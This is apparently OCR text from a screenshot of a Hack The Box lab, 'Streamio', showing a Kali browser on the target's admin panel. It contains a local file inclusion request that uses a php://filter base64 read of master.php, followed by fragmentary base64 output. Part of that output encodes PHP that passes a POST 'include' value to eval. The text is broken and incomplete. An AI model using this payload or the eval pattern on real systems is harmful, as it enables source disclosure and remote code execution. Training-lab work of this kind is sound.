 Home : The Official Micro
http://10.10.11.158/
Streamio
Admin panel
sql server server tables -
https://streamio.htb/admin/?debug=php://filter/read=convert.base64-encode/resource=master.php
burp
10
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Admin panel
User management
Staff management
Movie management
Leave a message for admin
this option is for developers
onlyPGgxPk1vdmllIG1hbmFnbWVudDwvaDE+DQo8P3BocA0KaWYoIWRlZmluZWQoJ2luY2x1ZGVkJykpDQoJZGllKCJPbmx5IGFjY2Vzc2FibGUgdGhyb3VnaCBpbmNsdWRlcyIpOw0KaWYoaXNzZXQoJ
Pg0KDQo8ZGl2Pg0KCTxkaXYgY2xhc3M9ImZvcm0tY29udHJvbCIgc3R5bGU9ImhlaWdodDogM3JlbTsiPg0KCQk8aDQgc3R5bGU9ImZsb2F0OmxlZnQ7Ij48P3BocCBlY2hvICRyb3dbJ21vdmllJ107ID8+
PiI+DQoJCQkJPGlucHV0IHR5cGU9InN1Ym1pdCIgY2xhc3M9ImJ0biBidG4tc20gYnRuLXByaW1hcnkiIHZhbHVlPSJEZWxldGUiPg0KCQkJPC9mb3JtPg0KCQk8L2Rpdj4NCgk8L2Rpdj4NCjwvZGl2Pg0KPD
cGhwDQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDEiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3Jvb
PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0ic3Rh
cGhwDQppZighZGVmaW5lZCgnaW5jbHVkZWQnKSkNCglkaWUoIk9ubHkgYWNjZXNzYWJsZSB0aHJvdWdoIGluY2x1ZGVzIik7DQppZihpc3NldCgkX1BPU1RbJ3VzZXJfaWQnXSkpDQp7DQokcXVlcnkg
PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0idXNl
cGhwIGVjaG8gJHJvd1snaWQnXTsgPz4iPg0KCQkJCTxpbnB1dCB0eXBlPSJzdWJtaXQiIGNsYXNzPSJidG4gYnRuLXNtIGJ0bi1wcmltYXJ5IiB2YWx1ZT0iRGVsZXRlIj4NCgkJCTwvZm9ybT4NCgkJPC9kaXY+D
cGhwDQp9ICMgd2hpbGUgZW5kDQo/
Pg0KPGJyPjxocj48YnI+DQo8Zm9ybSBtZXRob2Q9IlBPU1QiPg0KPGlucHV0IG5hbWU9ImluY2x1ZGUiIGhpZGRlbj4NCjwvZm9ybT4NCjw/
cGhwDQppZihpc3NldCgkX1BPU1RbJ2luY2x1ZGUnXSkpDQp7DQppZigkX1BPU1RbJ2luY2x1ZGUnXSAhPT0gImluZGV4LnBocCIgKSANCmV2YWwoZmlsZV9nZXRfY29udGVudHMoJF9QT1NUWydpbm
Pg==